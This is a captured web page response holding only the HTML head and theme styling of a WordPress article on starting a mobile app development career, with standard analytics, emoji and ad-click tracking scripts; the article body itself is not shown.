

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://search4answers.com/how-to-get-a-mobile-app-development-career/
body_size: 18923
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i4ovuxwb1v");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://search4answers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://search4answers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://search4answers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://search4answers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="How to Get a Mobile App Development Career" />
<!--FB description-->
<meta property="og:description" content="More people are realizing the ease of making a career out of mobile app development. All it takes is an idea and some patience to bring your idea to fruition. Companies are in need of development tale..."/>
<!--FB url-->
<meta property="og:url" content="https://search4answers.com/how-to-get-a-mobile-app-development-career/"/>
<!--FB image-->
<meta property="og:image" content="https://search4answers.com/wp-content/uploads/2016/12/telephone.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="search4answers"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>How to Get a Mobile App Development Career &#8211; search4answers</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Feed" href="https://search4answers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; Comments Feed" href="https://search4answers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="search4answers &raquo; How to Get a Mobile App Development Career Comments Feed" href="https://search4answers.com/how-to-get-a-mobile-app-development-career/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/search4answers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://search4answers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://search4answers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/search4answers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://search4answers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://search4answers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://search4answers.com/wp-json/wp/v2/posts/2962" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://search4answers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://search4answers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://search4answers.com/how-to-get-a-mobile-app-development-career/" />
<link rel='shortlink' href='https://search4answers.com/?p=2962' />
<link rel="alternate" type="application/json+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fhow-to-get-a-mobile-app-development-career%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://search4answers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsearch4answers.com%2Fhow-to-get-a-mobile-app-development-career%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://search4answers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://search4answers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://search4answers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
			var image_effect = 'image_fx5';
	</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
	
</head>
<body class="post-template-default single single-post postid-2962 single-format-standard custom-background">

<style type="text/css">
